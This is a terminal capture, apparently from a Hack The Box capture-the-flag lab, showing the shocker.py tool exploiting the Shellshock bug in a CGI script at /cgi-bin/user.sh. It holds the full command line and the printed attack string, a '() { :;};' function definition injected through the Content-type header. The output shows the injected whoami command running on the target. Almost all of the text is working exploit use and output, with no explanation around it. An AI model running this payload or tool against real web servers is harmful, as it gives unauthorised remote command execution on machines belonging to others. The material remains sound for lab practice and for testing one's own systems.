 ╭─root@Tencent-Ubuntu ~/HTB/10.10.10.56 - Shocker/shocker  ‹master›
╰─➤  python shocker.py --Host 10.10.10.56 --cgi /cgi-bin/user.sh --command "/usr/bin/whoami" -v
   .-. .            .
  (   )|            |
   `-. |--. .-.  .-.|.-. .-. .--.
  (   )|  |(   )(   |-.'(.-' |
   `-' '  `-`-'  `-''  `-`--''  v1.1
 Tom Watson, tom.watson@nccgroup.trust
 https://www.github.com/nccgroup/shocker
 Released under the GNU Affero General Public License
 (https://www.gnu.org/licenses/agpl-3.0.html)
[+] Single target '/cgi-bin/user.sh' being used
[+] Checking connectivity with target...
[I] Checking to see if 10.10.10.56 resolves...
[I] Resolved ok
[I] Checking to see if 10.10.10.56 is reachable on port 80...
[I] 10.10.10.56 seems reachable...
[+] Target was reachable
[+] Looking for vulnerabilities on 10.10.10.56:80
[I] Starting thread 1
[+] Finished host scan
[+] 1 potential target found, attempting exploits
[+] Trying exploit for http://10.10.10.56:80/cgi-bin/user.sh
[I] Flag set to: 8CL7MAQZ53JQTCJ2R3KI
[I] Header is: Content-type
[I] Attack string is: () { :;}; echo;  echo 8CL7MAQZ53JQTCJ2R3KI; /usr/bin/whoami
[!] http://10.10.10.56:80/cgi-bin/user.sh looks vulnerable
[!] Response returned was:
  shelly
[+] The following URLs appear to be exploitable:
  [1] http://10.10.10.56:80/cgi-bin/user.sh
[+] Would you like to exploit further?
[>] Enter an URL number or 0 to exit: 0